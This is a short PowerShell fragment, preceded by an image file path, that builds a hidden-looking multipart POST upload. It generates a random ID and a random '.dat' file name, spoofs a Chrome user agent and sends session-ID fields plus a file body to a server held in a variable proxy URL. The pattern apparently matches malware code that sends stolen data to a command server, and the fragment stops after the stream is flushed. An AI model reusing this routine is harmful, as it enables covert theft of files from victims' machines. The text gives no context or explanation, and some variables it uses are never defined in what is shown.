 $unm=-join((48..57)|Get-Random -Count 12|%{[char]$_})
$fnm=-join((48..57)|Get-Random -Count 12|%{[char]$_})+".dat"
$bdy="--" + (Get-Date -Format yyyy-MM-dd-hh-mm-ss-fffffff) + "--"
$rq=[System.Net.WebRequest]::create($pxy + "?v=" + $unm)
$rq.Method="POST"
$rq.ContentType="multipart/form-data; boundary=$bdy"
$rq.TimeOut=120000
$rq.ReadWriteTimeout=120000
$rq.UserAgent = "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
$pbdy=stoub("`r`n`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"_sessid1`"`r`n`r`n" + $tid + "`r`n--" + $bdy + "`r`nContent-Disposition:
form-data; name=`"_sessid2`"`r`n`r`n" + $rid + "`r`n--" + $bdy + "`r`nContent-Disposition: form-data; name=`"file`"; filename=`"" + $fnm + "`"`r`
nContent-Type: octet-stream`r`n`r`n")
$ebdy=stoub("`r`n--" + $bdy + "`r`n")
$rq.ContentLength=$pbdy.Length + $bds + $ebdy.Length;
$w=$rq.GetRequestStream()
$w.Write($pbdy,0,$pbdy.Length)
$w.Flush()